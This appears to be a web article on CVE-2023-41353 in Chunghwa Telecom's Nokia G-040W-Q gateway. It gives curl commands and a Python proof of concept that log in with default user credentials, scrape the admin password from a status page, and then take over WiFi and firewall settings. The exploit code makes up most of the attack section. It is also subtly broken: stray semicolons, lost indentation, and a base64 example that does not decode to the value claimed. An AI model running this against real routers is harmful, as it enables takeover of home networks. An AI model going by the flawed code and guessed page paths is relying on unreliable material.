
In late 2023, a significant security vulnerability was found in Chunghwa Telecom's home gateway device, the NOKIA G-040W-Q. This vulnerability, tracked as CVE-2023-41353 (see NVD Reference), exposes millions of customers to risk because of weak password requirements and poor password handling. In this article, we’ll walk through what this vulnerability means—how a normal user can escalate to administrator, code samples for extracting the admin password, and how attackers can exploit this to disrupt or control the system.
What Devices Are Affected?
This CVE focuses specifically on the NOKIA G-040W-Q, a widely distributed fiber gateway device for Chunghwa Telecom subscribers in Taiwan. This device gives internet, phone, and sometimes TV service to homes. Other models may be affected, but CVE-2023-41353 is confirmed for this version.
The vulnerability arises mainly from two issues
1. Weak Password Requirements: The device allows for short and simple administrator passwords, making brute-force or dictionary attacks trivial.
2. Password Disclosure via System Info: Once you log in as a *regular* user, sensitive system information is exposed (sometimes in plaintext, sometimes in an easily decoded format), including hints—or even direct display—of the *administrator* password.
This, combined, lets a low-privilege user easily obtain admin-level credentials.
Step 1: Log in as a 'Normal' User
Usually, the router has a user-level account—sometimes user or guest—with the default credentials set or provided by the ISP. For example:
Username: user
Password: user
Step 2: Access System Information
After login, regular users can navigate to system status, device information, or sometimes diagnostic pages. Sometimes pages like /info.asp or /status.cgi expose more than they should.
Sample: Using CURL and Bash to Dump Admin Password
# Login as regular user. Save cookies for authenticated session.
curl -c cookies.txt -d "username=user&password=user" "http://192.168.1.1/login.cgi";
# Fetch the system status/info page.
curl -b cookies.txt "http://192.168.1.1/info.asp"; > info.html
# Grep for lines containing 'admin' or 'password'
grep -iE 'admin|password' info.html
Sometimes you might find admin password directly like this
<input type="hidden" name="AdminPwd" value="admin1234">
Or encoded in base64
var adminPwd = "YWRtaW4xMjM"; // base64 of "admin1234"
Python code to decode
import base64
encoded = "YWRtaW4xMjM"
print(base64.b64decode(encoded).decode('utf-8'))
Take the obtained password and log in through the admin interface
Username: admin
Password: admin1234
Extract WiFi passwords and change them,
- Modify firewall/NAT rules,
Below is a simplified PoC using Python and Requests
import requests
from bs4 import BeautifulSoup
import base64
BASE_URL = "http://192.168.1.1";
session = requests.Session()
# Step 1: Login as normal user
payload = {'username': 'user', 'password': 'user'}
login = session.post(f"{BASE_URL}/login.cgi", data=payload)
# Step 2: Access status page
info = session.get(f"{BASE_URL}/info.asp")
soup = BeautifulSoup(info.text, "html.parser")
# Step 3: Try to locate admin password
# Look for hidden input
admin_pwd = soup.find('input', {'name': 'AdminPwd'})
if admin_pwd:
print("ADMIN PASSWORD FOUND:", admin_pwd['value'])
else:
# Look for base64 in scripts
for script in soup.find_all('script'):
if 'adminPwd' in script.text:
enc = script.text.split('"')[1]
print("Decoded ADMIN PWD:", base64.b64decode(enc).decode('utf-8'))
---
Impact Summary
- Anyone with regular access (even neighbors who somehow get a regular user login) can take over your network box.
References & Further Reading
- CVE-2023-41353 NVD official entry
- NCCST Advisory (中文) – government advisory, includes affected versions
- Nokia Gateway G-040W-Q User Manual (official docs for understanding navigation)
Final Thoughts
This vulnerability is a textbook example of how weak password requirements and poor handling of sensitive info can lead to a complete compromise—no super-hacking skills needed! Always secure your devices, use strong, unique passwords, and keep your hardware updated.
Timeline
Published on: 11/03/2023 06:15:07 UTC
Last modified on: 11/13/2023 19:31:44 UTC